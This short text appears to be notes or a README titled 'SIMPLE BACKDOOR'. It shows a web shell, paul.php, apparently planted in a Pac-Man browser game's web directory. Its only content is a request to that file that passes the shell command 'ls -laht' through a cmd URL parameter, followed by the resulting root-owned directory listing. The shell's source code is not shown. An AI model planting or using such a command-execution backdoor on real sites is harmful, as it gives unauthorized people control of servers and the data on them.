 SIMPLE BACKDOOR
10.150.0.5:1312/paul.php?cmd=ls -laht
total 160K
drwxr-xr-x 2 root root 4.0K Oct  5 22:10 data
drwxr-xr-x 8 root root 4.0K Oct  5 22:10 .
drwxr-xr-x 2 root root 4.0K Oct  5 22:10 fonts
-rw-r--r-- 1 root root  635 Oct  5 22:10 manifest.json
-rw-r--r-- 1 root root 9.8K Oct  5 22:10 style.css
drwxr-xr-x 2 root root 4.0K Oct  5 22:10 mp3
-rw-r--r-- 1 root root  836 Oct  5 22:10 cache.manifest
-rw-r--r-- 1 root root  43K Oct  5 22:10 pacman-canvas.js
drwxr-xr-x 3 root root 4.0K Oct  5 22:10 img
-rw-r--r-- 1 root root 5.4K Oct  5 22:09 README.md
-rw-r--r-- 1 root root  216 Oct  5 22:09 paul.php
-rw-r--r-- 1 root root  11K Oct  5 22:09 index.htm
-rw-r--r-- 1 root root   58 Oct  5 22:09 ads.txt
drwxr-xr-x 3 root root 4.0K Oct  5 22:09 js
-rw-r--r-- 1 root root   53 Oct  5 22:09 googlee6aee5a894225e60.html
-rw-r--r-- 1 root root  264 Oct  5 22:09 pacman-canvas.webapp
-rw-r--r-- 1 root root 8.1K Oct  5 22:09 .DS_Store
drwxr-xr-x 2 root root 4.0K Oct  5 22:09 wav
-rw-r--r-- 1 root root  235 Oct  5 22:09 index.html
-rw-r--r-- 1 root root 4.4K Oct  5 22:09 pacman-canvas.css
-rw-r--r-- 1 root root  158 Oct  5 22:09 web-app-manifest.json
drwxr-xr-x 1 root root 4.0K Sep 10 13:07 ..